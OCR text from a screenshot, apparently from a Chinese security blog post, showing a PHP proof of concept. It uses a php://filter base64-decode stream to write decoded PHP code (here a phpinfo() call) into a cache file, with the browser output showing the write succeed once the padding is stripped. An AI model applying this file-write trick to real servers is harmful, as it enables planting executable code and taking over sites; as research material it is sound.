 view-source:localhost/poc.php
1 D:\phpstudy_pro\WWW\poc.php:169:
2 string(33) "j�Z��j�7��'c<?php phpinfo();#abcd"
3 <br>写入失败<br><br>写入成功<br>
D:\phpstudy_pro\WWW\poc.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
poc.php
163 $str='';
164
165
166
167 $str = 'asdasdhqojedoidj=PD9waHAgcGhwaW5mbygpOyNhYmNk';
168 $test = "php://filter/write=convert.base64-decode/resource=./runtime/cache/test.php";
169 var_dump(base64_decode($str));
170 if(!file_put_contents($test,$str)){
171 echo "<br>写入失败<br>";
172 }
173 $str = str_replace('=','',$str);
174 if(file_put_contents($test,$str)){
175 echo "<br>写入成功<br>";
信安之路